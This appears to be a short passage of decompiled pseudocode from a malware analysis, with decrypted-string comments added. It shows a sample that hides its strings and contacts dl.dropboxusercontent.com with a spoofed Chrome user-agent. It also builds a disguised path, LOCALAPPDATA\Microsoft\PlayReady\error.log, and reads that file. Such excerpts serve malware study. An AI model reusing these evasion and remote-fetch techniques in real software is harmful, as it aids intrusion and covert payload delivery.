 8 // dl.dropboxusercontent.com
9 v1 = decrypt_str(asc_1000F634);
10 strcpy_s(Destination, 0x400u, v1);
11 // Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
12 //  (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
13 v2 = decrypt_str(byte_1000F5B8);
14 if ( !sub_100030C0(&hConnect, (HINTERNET *)&Source, v2, Destination) )
15 {
16   FileName[0] = 0;
17   Source = 0;
18   _dupenv_s(&Source, &BufferCount, "LOCALAPPDATA");
19   strcat_s(FileName, 0x800u, Source);
20   // \Microsoft\PlayReady\
21   v3 = decrypt_str(byte_1000F578);
22   strcat_s(FileName, 0x800u, v3);
23   // error.log
24   v4 = decrypt_str(byte_1000F650);
25   strcat_s(FileName, 0x800u, v4);
26   FileA = CreateFileA(FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
27   FileSize = GetFileSize(FileA, 0);
28   ReadFile(FileA, FileName, FileSize, &NumberOfBytesRead, 0);